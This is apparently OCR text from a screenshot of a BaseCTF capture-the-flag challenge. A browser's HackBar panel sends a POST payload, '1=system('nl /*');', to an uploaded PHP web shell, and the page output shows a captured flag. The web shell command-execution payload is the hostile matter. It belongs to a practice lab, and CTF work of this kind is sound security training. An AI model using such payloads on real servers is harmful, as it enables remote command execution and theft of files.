 不安全 challenge.basectf.fun:38448/uploads/1.php
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
1 BaseCTF{281efa83-0f8d-4a94-8329-345e8ec68639}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge.basectf.fun:38448/uploads/1.php
Use POST method
enctype
application/x-www-form-ur
Body
1=system('nl /*');